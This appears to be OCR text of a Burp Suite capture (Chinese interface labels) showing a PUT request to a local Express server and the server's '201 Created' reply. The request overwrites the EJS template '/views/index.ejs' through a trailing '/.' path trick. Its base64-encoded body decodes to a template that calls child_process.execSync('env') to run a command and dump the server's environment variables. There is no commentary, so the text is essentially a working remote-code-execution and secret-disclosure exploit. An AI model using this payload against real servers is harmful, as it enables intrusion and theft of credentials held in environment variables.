 请求
美化 Raw Hex \n
1 PUT /views/index.ejs/. HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: none
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Accept-Encoding: gzip, deflate, br
6 If-None-Match: W/"15b-0o18dA5qosZfBjhw3rjGXwCteKw"
7 Connection: keep-alive
8 Content-Type: application/json
9 Content-Length: 442
0
1 {
"content":
"PCFET0NUWVBFIEhUTUwgUFVCTElDICItLy9XM0MvL0RURCBIVE1MIDQuMDEvL0V
OIiAiaHR0cDovL3d3dy53My5vcmcvVFIvaHRtbDQvc3RyaWN0LmR0ZCI+PGh0bWw
+PGhlYWQ+PG1ldGEgaHR0cC1lcXVpdj0iQ29udGVudC1UeXBlIiBjb250ZW50PSJ
0ZXh0L2h0bWw7IGNoYXJzZXQ9dXRmLTgiPjx0aXRsZT5TU1RJPC90aXRsZT48L2h
lYWQ+PGJvZHk+PGgxPkVOVjwvaDE+PGhyPjx1bD48JT0gcHJvY2Vzcy5tYWluTW9
kdWxlLnJlcXVpcmUoJ2NoaWxkX3Byb2Nlc3MnKS5leGVjU3luYygnZW52JykudG9
TdHJpbmcoKSAlPjwvdWw+PGhyPjwvYm9keT48L2h0bWw+"
}
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 201 Created
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 7
5 ETag: W/"7-Qqj2Udef0AXurAYS32RCuYOgEYQ"
6 Date: Sun, 12 Oct 2025 09:01:07 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 Success